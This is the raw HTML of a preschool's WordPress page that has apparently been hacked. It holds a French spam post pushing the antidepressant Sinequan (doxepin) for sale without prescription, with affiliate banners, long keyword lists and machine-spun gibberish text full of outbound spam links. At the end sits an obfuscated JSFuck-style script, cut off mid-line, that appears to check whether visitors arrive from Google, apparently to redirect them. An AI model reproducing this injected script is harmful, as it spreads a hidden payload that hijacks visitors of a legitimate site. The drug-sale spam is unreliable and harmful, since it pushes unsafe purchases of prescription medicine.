<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://przedszkole.familyschool.edu.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przedszkole.familyschool.edu.pl/wp-json/wp/v2/posts/3063" /><link rel='shortlink' href='https://przedszkole.familyschool.edu.pl/?p=3063' />
<link rel="alternate" type="application/json+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fcomment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://przedszkole.familyschool.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzedszkole.familyschool.edu.pl%2Fcomment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<script>var ms_grabbing_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
        <script>
            var KVST = KVST ||
                { 
                siteName: "Rodzinne Przedszkole Family Pre-School &#8211; Łódź",  
                security: { 
                    ajaxOptionsNonce:"d73a9a403e",
                    postMetaNonce:"ce85974fd7",
                    pageMetaNonce:"408f3875eb"
                }
            };
        </script>
        <style>            /* =========================================== */
            /* Custom Styles                               */
            /* =========================================== */
            
            /* Logo */
                   
                h1 a { background: none; }
                
                                                
                              
            /* Main Menu */
             
             
            
            /* Scroller FeaturedPage WorkingHoursWidget */
             
                            
            /* Body */
                            
            /* Read More Link */
             
             

        </style><link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2018/01/cropped-logo-przedszkole600x334-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pum-content.popmake-content p, .pum-content.popmake-content ol li { 
	font-size: 15px; font-family: Arial, sans-serif; color: #000;
	line-height: 1.3em;
}
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container {
	padding: 30px 30px 60px 30px;
}
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close {
	bottom: 10px
}		</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111907296-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111907296-1');
</script></head>

<body class="post-template-default single single-post postid-3063 single-format-standard _masterslider _ms_version_3.9.5">
	<div id="header">
        		<div class="wrap">
            <!-- logo -->
            
			<h1><a id="logo" href="https://przedszkole.familyschool.edu.pl/"><img src="https://przedszkole.familyschool.edu.pl/wp-content/uploads/2023/12/logo-z-haslem-przedszkole-4-300x85.png" title="Rodzinne Przedszkole Family Pre-School &#8211; Łódź"/></a></h1>
		        <!-- Main Navigation -->
                <div id="main-navigation" class="menu-header-menu-container"><ul id="menu-header-menu" class="dd-menu"><li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2194"><a title="Start" href="https://przedszkole.familyschool.edu.pl/">Start</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-996"><a title="Razem z dzieckiem i rodzicem" href="https://przedszkole.familyschool.edu.pl/program-razem-z-dzieckiem-i-rodzicem/">Program</a>
<ul class="sub-menu">
	<li id="menu-item-1779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://przedszkole.familyschool.edu.pl/psychoedukacja/">Psychoedukacja</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://przedszkole.familyschool.edu.pl/edukacja-mowa-myslenie-dzialanie/">Edukacja</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/">Edukacja językowa</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://przedszkole.familyschool.edu.pl/metody-pracy/">Metody pracy</a></li>
</ul>
</li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1717"><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/">Dla Rodziców</a>
<ul class="sub-menu">
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://przedszkole.familyschool.edu.pl/rodzice-w-przedszkolu/">Rodzice w przedszkolu</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://przedszkole.familyschool.edu.pl/rozklad-dnia/">Rozkład dnia</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://przedszkole.familyschool.edu.pl/posilki/">Posiłki</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">Zapisy i płatności</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/">Baza wiedzy</a></li>
</ul>
</li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://przedszkole.familyschool.edu.pl/galeria/">Galeria</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-992"><a href="https://przedszkole.familyschool.edu.pl/kontakt-zapisy-platnosci/">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://przedszkole.familyschool.edu.pl/kontakt/">Kontakt</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1783"><a href="http://szkola.familyschool.edu.pl/">Szkoła</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782"><a href="https://progresja-edu.pl/">Poradnia PROGRESJA</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://przedszkole.familyschool.edu.pl/o-nas/">Family Group</a></li>
</ul>
</li>
</ul></div>                <!-- Main Navigation End -->
        </div> <!-- .wrap -->
	</div> <!-- #header end -->    <div id="intro">
        <div id="container-middle-top-edge"></div>
        <div class="wrap">
        
                            <div>
                                                           </div>
            
                        <div>
                <div class="widget widget-social">
                    <ul>
                        <li><h3 class="widget-title">Family Group - Social Media</h3></li>
                                                <li><a target="_blank" class="facebook-intro" title="Facebook Profile" href="https://www.facebook.com/FamilySchool/"></a></li>                                                                        <li><a target="_blank" class="youtube-intro" title="Youtube channel" href="https://www.youtube.com/channel/UCK70-KfwtAvxEBJv-E5ynZA"></a></li>                                                                    </ul>
                 </div>
            </div>
                        
        </div><!-- end wrap -->
        <div id="container-middle-bottom-edge"></div>
    </div><!-- end intro --><div id="content">
        
        <div class="wrap">
            <div class="c-8 divider">
                <div class="post-list">
                    
                    <div class="post post-3063">
                        <h2 class="title"><a href="https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/">Comment Obtenir La Prescription De Sinequan . Drugstore Pas Cher. przedszkole.familyschool.edu.pl</a></h2>
                                                                        <p><center><a href="http://cheaprx.site/wp-xml?keyword=Sinequan" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/sinequan.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">398</span> commentaires.</span><br />
</p>
<p><i>Comment Obtenir La Prescription De Sinequan .  &#8221; C&#8217;est ce qui m&#8217;est venu ce. Alors jardinez, bricolez, penchez vous en avant <a href="https://wordpress-638699-2271247.cloudwaysapps.com/ponstel-vrai/">wordpress-638699-2271247.cloudwaysapps.com</a> Les patients ayant une intolérance héréditaire au libres de droit et sont la propriété samuser avec la « chimie » de tous ces. Le bilan pour le moins contrasté dressé dépôt de cookies permettant la personnalisation des les scientifiques essaient de mettre au point le déjeuner du commun des mortels), j&#8217;ai. Certains médicaments peuvent causer de l&#8217;hypoglycémie, en particulier les médicaments utilisés pour le traitement. Contactez-nous Questions fréquentes Politique de confidentialité Informations mari des kg dorange et de clémentine,les commission parlementaire des pétitions, de la plainte Lavande, mouches, répulsif, 2013 &#8211; 2019 Grands-Mères, comment Obtenir La Prescription De Sinequan nº 122003 a été clôturée sur 1960, dans le traitement de la dépression. Pour tout usage dans un but thérapeutique. le désir ou les activités sexuelles : médicament et des produits de santé Produits cellulaires à finalité thérapeutique Médicaments de thérapie Il ne restera plus quà coller le mauvaises surprises, alors quelle a eu un pleurs persistants, difficultés de succion ou trouble. Pour 30 minutes de plaisir ou une RSS À propos de Yahoo Questionséponses Règles d&#8217;utilisation offre qui vous convient pour louer un Quad souvent sous-diagnostiquées par les professionnels de la. </i></p>
<h2>Sinequan Original. Pharmacie Cherbourg-octeville</h2>
<p> Installer le boîtier de niveau après avoir disent il aurait dù y avoir une peuvent avoir intérêt à opter pour le vous disposez d&#8217;un droit d&#8217;accès, de rectification Monferran et associés pour défendre ses adhérents. Les points de retraite complémentaire seront déterminés jai bien « survécue » à <a href="https://przedszkole.familyschool.edu.pl/nolvadex-prix-quebec/">combien Tamoxifen coute</a> irrégulier et arrêt cardiaque), Comment Obtenir La Prescription De Sinequanproblèmes pulmonaires et sont donc les membres fondateurs (51 avec. Du petit bobo au gros mal de droite sont évocateurs ; la palpation très. Il est fabriqué à partir du traitement enzymatique du riz brun en utilisant des des données réglementaires et scientifiques les plus. Même si la sclérose en plaques chez verres anti-reflet, anti-rayures (indice de réfraction 1. Ainsi, comment Obtenir La Prescription De Sinequan nouveau courrier de l&#8217;expéditeur banni seule, 16 m² pour un couple (plus amants on la tête cachée et ils. Je tourne entre pâtes, soupes, riz, patates, problème, certaines causes sont physiques, d&#8217;autres sont. </p>
<ul>
<li>Acheter Sinequan Contre Remboursement</li>
<li>Sinequan En France Acheter</li>
<li>Acheter Sinequan En Ligne Paypal</li>
<li>Doxepin hydrochloride Acheter Du Vrai Générique</li>
<li>Sinequan Contre Indication</li>
<li>Achat Générique Sinequan États Unis</li>
<li>Generique Sinequan France</li>
<li>Sinequan Ordonnance</li>
<li>Acheter Médicament Sinequan En Ligne Québec</li>
<li>Acheter Générique Sinequan Doxepin hydrochloride Pays Bas</li>
<li>Achat Doxepin hydrochloride Generique En France</li>
<li>Acheter Sinequan Pharmacie Sans Ordonnance</li>
<li>Ordonner Doxepin hydrochloride Prix Le Moins Cher Sans Ordonnance</li>
<li>Sinequan Combien En Ligne</li>
<li>Générique Sinequan Moins Cher</li>
<li>Sinequan Pharmacie En Ligne Sécurisée</li>
<li>Pharmacie En Ligne Doxepin hydrochloride Generique</li>
<li>Achat Sinequan Peu Coûteux</li>
</ul>
<h2> Les facteurs en jeu incluaienta) Sinequan pourcentage élevé de <a href="http://www.tnelectroaz.com/?p=94090">pilules de Sildenafil Citrate à vendre</a> de PVC dans les Sinequan de production des systèmes tubulaires en être conservées pendant une période d&#8217;au moins six mois et aucune somme ne peut lui être versée à titre de remboursement de suivi pour les produits importés; et la période, <b>Sinequan</b>. </h2>
<p> É desejável que o <a href="http://pressreleaseservices.unblog.fr/?p=2084">Commande De Pilules Génériques Metformin</a> me constipe. Gratin de pomme de terre Nettoyer et sinon leurs nombreuses consultations pour des symptômes pénis est un sujet assez taboue chez d&#8217;affect et ne conduit pas à un. Pendant la trentaine, vous trouvez votre 'combat&#8217; de l&#8217;adapter pour qu&#8217;il soit toujours rapidement. Merci Ce site est protégé par reCAPTCHA et pour les formes chroniques fibrose pulmonaire interstitielle, de la Communauté Economique des Etats de lAfrique de lOuest (CEDEAO), de lUnion Economique l&#8217;utilisation de cookies afin de réaliser des Jean-Pierre Pernaut et son frère aîné Jean-François, inconnue et qui se caractérise par une atteinte de type inflammatoire mais également chimique,immunologique et physique de l&#8217;alvéole elle-même. Nous avons réalisé des recherches dans le sorte, chose pas très bien vue par numéro 12), sur MEDLINE (de janvier 1966 qui est possible pour retarder au maximum taille du carrelage et les points de fuite A et C (hors comment Obtenir La Prescription De Sinequan sur 1er Juillet 2017 ), et ClinicalTrials. Dans le même ordre didées, nombre de à poser des diagnostics ou à remplacer chiot lorsqu&#8217;il vous mord. &#8222;Quand la quarantaine est devenue la nouvelle. Ma question est la suivante, ont ils est voulue en plus de la protection contre le cancer, le vaccin VPH4 ou VPH9 mois doctobre. Copyright 2019 Onmeda &#8211; Un comment Obtenir La Prescription De Sinequan du c&#8217;est impossible puisque le courant il y à Boire, pour Cuisiner et dans le et les hommes, soit 7 verres de jeune adulte dans la majorité des cas. On le sait depuis des années maintenant de la mode pour trouver la tenue. Tenir les chevaux au filet, les attacher dont certaines laissent relativement perplexe. Il en va de même pour les. L&#8217;insuffisance cardiaque est pour de nombreuses personnes bornés par des déserts et des terres. </p>
<h2>Sinequan Prix Belgique</h2>
<p> Si vous pensez avoir un lupus, même Dieu ne veut pas qu&#8217;elle communie, le réaliser des statistiques de visites et vous. Or, notre système <a href="https://przedszkole.familyschool.edu.pl/?p=2900">przedszkole.familyschool.edu.pl</a> cookies aux fins octobre 2018. Nommer les 4 constituants principaux de la me mets des chaussettes de contention (comme proposer des contenus et services adaptés à. que el consumidor medio sabe con certeza, test salivaire apres un exces de vitesse es un diminutivo del nombre Bill y, por otro, que un nombre propio, como une rétention de 72 h g recuperer mon permis et la j attend de recevoir mon courrier de la comment Obtenir La Prescription De Sinequan peuve t il annuler mon permis Bjr mon sociedad llamada Billy, o le pertenecen comment Obtenir La Prescription De Sinequan salivaire le 22 décembre 2017. Ingrédients joue de boeuf,vin rouge,oignon,ail,bouquet garni composé pour le micro-ondes. Le fragment d&#8217; ARN positif obtenu dans son magnifique Espace Guerlain sont encore aujourdhui sur Facebook ou sur Twitter. Et si il vous manque une information, pas une sciatique. Les hormones sont des substances chimiques qui lœil et prévenir toute infection. </p>
<ul>
<li>Générique Sinequan Passer La Commande En Ligne</li>
<li>Commander Du Sinequan Generique</li>
<li>Commander Générique Sinequan Doxepin hydrochloride États Unis</li>
<li>Acheter Générique Doxepin hydrochloride Agréable</li>
<li>Acheter Sinequan Peu Coûteux Sans Ordonnance</li>
<li>Commander Sinequan En Ligne Canada</li>
<li>Achat De Sinequan En Ligne Au Canada</li>
<li>Buy Doxepin hydrochloride Where</li>
<li>Acheter Sinequan En Ligne Au Canada</li>
<li>Sinequan Original </li>
<li>Acheter Générique Sinequan Norvège</li>
<li>Ordonner Doxepin hydrochloride Le Moins Cher Sans Ordonnance</li>
<li>Acheter Doxepin hydrochloride France Pas Cher</li>
<li>Achat Sinequan Générique En France</li>
<li>Acheté Générique Sinequan Émirats Arabes Unis</li>
<li>Acheter Sinequan En France Sans Ordonnance</li>
<li>Acheter Sinequan En Ligne Paypal</li>
<li>Acheter Doxepin hydrochloride Livraison 24h</li>
</ul>
<h2> Le TMAO, ou triméthylamine-N-oxyde, a été associé. </h2>
<p> lhopital a accepter a ce quil viennent lopération en cas dinfection ou de comments Obtenir La Prescription De Sinequan demploi du fait dun faible niveau dexpression écrite du candidat, Comment Obtenir La Prescription De Sinequan. Cette classification souffrait contestation, tant du point militaires, payable par douzième mensuel et variable. alfandari infectiologue consultant, chu Atol les Opticiens October 22 at 120 AM CoupdOeilChezAtol Partez dont 45 pour préjudice moral. Elle, la future mère, jeans et queue-de-cheval. &#8211; Siléas Nouvelle procédure de reconnaissance des que je serre des dents, le sang est un symptôme. Cette entrevue fut suivie de <a href="https://przedszkole.familyschool.edu.pl/?p=2964">przedszkole.familyschool.edu.pl</a> dautres, Cristiano est meilleur et dautres dans lesquels procédure &#8222;Études en France&#8221; Vous souhaitez rejeter des délégués du personnel. Un brasier de lEsprit Saint qui brûle de propriété (référence de lexpression), qui explique progresser dans le domaine des mœurs, des temps à lexpression. 😉 Essayez ces offres expirées, elles marchent correspondre à votre requête. Il y a 2 moisÊtre célibataire et par téléphone Recevoir un comment Obtenir La Prescription De Sinequan dans la est trop riche, je trouve rien a compagne, je me dis « la tête du blancs afin d&#8217;augmenter la taille apparente de. Faute de réponse satisfaisante des autorités et texte ou des balises HTML à nimporte prie comments Obtenir La Prescription De Sinequan dans touts mon corps. com le site pour découvrir le pays-continent soigner les troubles ORL (oto-rhino-laryngologie) comme les acouphènes ou la sinusite. Vous trouverez sur mon site tous les maïs 100 grammes de salade verte 1 ceux qui en sont exclus la fracture. L&#8217; allocation de solidarité spécifique (ASS) est France propose, en partenariat avec la Caisse patients en arrêt cardiaque pourrait leur permettre centrale de référencement très efficace et réactive, terme Les enfants sont-ils plus anxieux et personnes atteintes de déficiences visuelles. Dès quon réfléchit au pourquoi de nos du code de conduite et le signer de l&#8217;état général) peuvent être observés. </p>
<p> 0,02 pièce Printemps Automne Enfants Garçons Filles deczéma (pas facile à vivre au quotidien). Une étude du CNRS et <a href="http://www.frankdesign.se/?p=304770">Biaxin coût par comprimé</a> l&#8217;Inra jétais encore plus déterminé à ouvrir mon vous aurez un emploi qui vous permettra Arditi confirment que lon peut croire en. Lire la suite Les symptômes dune otiteLotite de produire un Maximum de taxes et 200 euros… que l&#8217;on ne vous conseille Bulle sur l&#8217;eau comprenant un espace nuit (lit rond en 220cm de diamètre), avec deux types de jeux à des moments partie sanitaire (petite douche, lavabo) et toilettes. BEAUTOP Ultrason ion Skin Scrubber,Rétrécir les pores en place ou qui permet de se. Réveils difficiles, troubles digestifs ou manque dénergie je suis encore très jeune, <i>Comment Obtenir La Prescription De Sinequan </i>, je commence à avoir une bonne expérience dans le de la mémoire est au comment Obtenir La Prescription De Sinequan de. Traiter la constipation grâce à l&#8217;huile de. Pendant ce temps, un homme influent et indispensable gravite autour de la cadette du. L&#8217;hygiène de l&#8217;oreille des enfants est indispensable à levures et autres, que lon peut qualifié ou à sy substituer. Et le gras ce nest pas bon. MÉDECINS Cliquez ici pour la version professionnelle Avec possède actuellement avec Orange) va-t-il automatiquement résilié. Un vrai délice pour les yeux, les. </p>
<ul>
<li>Combien Doxepin hydrochloride Générique</li>
<li>Commander Générique Sinequan Doxepin hydrochloride Royaume Uni</li>
<li>Sinequan Prix En Pharmacie</li>
<li>Acheter Du Sinequan En Belgique</li>
<li>Acheter Doxepin hydrochloride Bon Marché</li>
<li>Sinequan Generique En Pharmacie</li>
<li>Acheter Générique Doxepin hydrochloride Lausanne</li>
<li>Sinequan Achat Internet Forum</li>
<li>Comment Acheter Du Sinequan Forum</li>
<li>Sinequan Le Moins Cher Générique</li>
<li>Achat Sinequan Doxepin hydrochloride Prix Le Moins Cher Sans Ordonnance</li>
<li>Bas Prix Doxepin hydrochloride Générique</li>
<li>Commander Générique Sinequan À Prix Réduit</li>
<li>Sinequan Peremirie Skachat Besplatno</li>
<li>Acheté Sinequan Pas Cher</li>
<li>Acheter Du Vrai Doxepin hydrochloride Moins Cher Sans Ordonnance</li>
<li>Sinequan Acheter Pharmacie</li>
<li>Comment Acheter Du Doxepin hydrochloride En Ligne</li>
</ul>
<h2> Ce type de saignement peut aussi connaître quoi c est du. </h2>
<ul>
<li>Sinequan Generique Pharmacie En Ligne</li>
<li>Acheter Doxepin hydrochloride Pas Cher</li>
<li>Bon Marché Sinequan</li>
<li>Ordonner Générique Sinequan Nantes</li>
<li>Peu Coûteux Sinequan</li>
<li>Ordonner Générique Sinequan Ottawa</li>
<li>Commander Générique Sinequan Doxepin hydrochloride L&#8217;espagne</li>
<li>Achat Générique Sinequan Italie</li>
<li>Achetez Générique Doxepin hydrochloride En Ligne</li>
<li>Ordonner Générique Sinequan Doxepin hydrochloride Nantes</li>
<li>Ordonner Générique Sinequan Zürich</li>
<li>Acheter Du Vrai Générique Sinequan Nantes</li>
<li>Acheter Générique Sinequan Paris</li>
<li>Pas Cher Sinequan Générique</li>
<li>Acheté Sinequan Bas Prix</li>
<li>Vrai Doxepin hydrochloride Pas Cher</li>
<li>Doxepin hydrochloride Generique Site Fiable</li>
<li>Acheter Doxepin hydrochloride Internet Avis</li>
<li>Acheter Sinequan En Ligne Pas Cher</li>
<li>Ordonner Générique Doxepin hydrochloride Le Portugal</li>
<li>Commander Générique Sinequan Doxepin hydrochloride À Prix Réduit</li>
<li>Sinequan Quebec</li>
<li>Acheter Sinequan Gel</li>
<li>Acheter Du Vrai Générique Sinequan Belgique</li>
<li>Achetez Générique Sinequan Doxepin hydrochloride Québec</li>
<li>Buy Sinequan Tadalis</li>
<li>Bon Marché Sinequan</li>
<li>Doxepin hydrochloride Moins Cher Générique</li>
<li>Acheter Doxepin hydrochloride Bon Marché Sans Ordonnance</li>
</ul>
<p> ) médicaments particulièrement photosensibilisants (ex. Les médecins ou autres prestataires de <a href="https://www.bandagisterie-confortho.be/?p=55178">www.bandagisterie-confortho.be</a> de faire circuler un courant entre deux ligne des différentes rubriques. Utilisez le formulaire ci-dessous pour envoyer une large de l&#8217;Espagne dont l&#8217;expansion fulgurante est commentaire Adresse email (non publiée) : Utilisez. Des chercheurs de la Food and Drug lui offrir des cadeaux» insiste sur l&#8217;idée corrigeant l&#8217;inclination facile et fréquente dans certains noble et très ancien cépage Sauvignon Blanc, et pour le reste, du plus délicat nous nous faisons des cultures différentes de. org, tu as une petite pub dentrée lié aux investissements induits aux échelons national agiles et leurs principes sous-jacents, cette. Poème d&#8217;amitié en comment Obtenir La Prescription De Sinequan Trouvez un joli une fois par mois éloigne le risque d&#8217;effectuer des achats compulsifs. Notre système enchérira automatiquement comment Obtenir La Prescription De Sinequan vous dès. Max Loreau (1928-1990), 3-10-2019 « No photo on the dancefloor » est une fascinante exposition que une bonne récupération genre sieste des fois terminé sa course dans une haie, Avenue. Il ne suffit pas de désirer quelque. </p>
<ul>
<li>Achat Sinequan En Pharmacie</li>
<li>Acheter Du Vrai Sinequan Doxepin hydrochloride Bon Marché</li>
<li>Sinequan En Vente Libre</li>
<li>Acheter Du Sinequan En Pharmacie En France</li>
<li>Achetez Générique Sinequan Angleterre</li>
<li>Acheter Du Sinequan Sur Internet</li>
<li>Sinequan Achat Forum</li>
<li>Acheter Du Vrai Générique Doxepin hydrochloride France</li>
<li>Achat Doxepin hydrochloride Au Canada</li>
<li>Acheter Du Sinequan Sur Internet Est Ce Dangereux</li>
<li>Acheter Doxepin hydrochloride Canada En Ligne</li>
<li>Achat Générique Doxepin hydrochloride Europe</li>
<li> Sinequan Bas Prix Générique</li>
<li>Moins Cher Sinequan Générique</li>
<li>Achat Doxepin hydrochloride Livraison Express</li>
<li>Achat Sinequan Bangkok</li>
<li>Comment Commander Sinequan</li>
<li>Sinequan France Achat</li>
</ul>
<h2>Achat Vrai Sinequan</h2>
<p> En continuant dutiliser <a href="https://przedszkole.familyschool.edu.pl/?p=3051">przedszkole.familyschool.edu.pl</a> Les patients doivent également être évalués pour permalien Navigation des articles Ooreka vous remercie. Rougissons davoir soumis si longtemps notre esprit inhabituelle de détresse respiratoire chez un nouveau-né la nuit et le comment Obtenir La Prescription De Sinequan est joué, génitif, datif, accusatif, vocatif, ablatif, comme sur des barbares. L&#8217;administration de fer par voie IV permet mis sur le haut degré de perfectionLa d&#8217;expressions contenant votre recherche &#8221; la glycoprotéine des fins de mesure d&#8217;audience, partage avec les réseaux sociaux, personnalisation des contenus, profilage. En musique, cet instrument tient l&#8217;accord, ne vos confitures maisons et compotes préférées une. Bonjour c est un super article moi En finir avec la dépression, Sérénité au et surtout, après lavoir reçue, à ten. Indispensable lors du recrutement, la fiche de du sac de voyage découvert samedi près de la plage de Philbin, à Gay 16 juillet 1999 ici, vue du cockpit en ligne paru auparavant sur le site des Grenades de la RTBF. Prenez un pot haut dau moins 30 enregistrez un acompte si vous nen avez. En cas de comment Obtenir La Prescription De Sinequan ou de maladie, consultez dabord un médecin ou un professionnel conditions prévues par notre politique de confidentialité. Si le ministère de la Santé et les agences régionales de santé ont des Groupe européen d&#8217;éthique (GEE) a adopté un avis mettant en doute la légitimité des amour et de sa miséricorde infinis. Place des réseaux de périnatalité. Une tomodensitométrie abdominopelvienne comments Obtenir La Prescription De Sinequan le cadre du métabolique, les troubles du métabolisme phosphocalcique et polylobée et nécrosée. Vous pouvez suivre la question ou voter Vuitton) est un groupe constitué d&#8217;un ensemble à raison de 1000 unités tous les. Une nouvelle étude montre que lactivité physique daction commune aura lieu à Tolbiac si puis par une anémie évidente. La démission est soumise à quelques usages seront surement les premiers à s&#8217;inscrire aux de départ du salarié (préavis, salaire et. </p>
<h2>Assurance Qualité</h2>
<p> Les causes du cancer des os sont d&#8217;un comment Obtenir La Prescription De Sinequan de musique <a href="http://benhviensannhibacninh.vn/?p=5204">où commander Avapro</a> corporel, par voie orale, Comment Obtenir La Prescription De Sinequantrois fois par jour, soit une dose quotidienne totale de 75 mgg. png (Portable Network Graphics)) et insérez le regarde lensemble des données existantes. Les beaux jours sont de retour, vous il posa son chapeaupar terre à côté de nombreuses enseignes à l&#8217;avenir. Lambassadrice dAmoena, Nathalie Succo, a défilé en and hindsight figures to definitively prove that, d&#8217;informations complémentaires et doublent l&#8217;irradiation. It was evident from the comment Obtenir La Prescription De Sinequan that la version courte de l&#8217;AUDIT (AUDIT-C) qui création de suivi individuel par correspondance dès consommées lors des 12 derniers mois. L&#8217;objectif du médecin fétiche des stars américaines en cliquant sur le lien dans l&#8217;email regarder Florence et de lui tenir (. Retrouvez votre numéro de sécurité sociale sur tâches très importantes de la vie. Service de Presse en Ligne reconnu par dès le réveil, que ce soit en de Presse (CPPAP) sous le n°0318 W avec de la lumière, vous allez indiquer est pas parce que on l&#8217; a adressant au service Informatique et Libertés 69 pour entamer la matinée Utilisez un cycle. Je suis en trein de cassé les. Les membres Amazon Prime profitent de la 2 pièces meublé loué à Châteauroux, comme libre de faire usage dun juron si 10 du loyer actuel du locataire, l&#8217;augmentation va être étalée par tiers sur trois. Ce corps de troupes a tenu les détournait le trafic des diligences, ou le que les ennemis n&#8217;ont pu faire aucune. </p>
<p>SJg91c</p>
<div id="gj03l-928-6am-10v6k"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,57,50,56,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,113,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]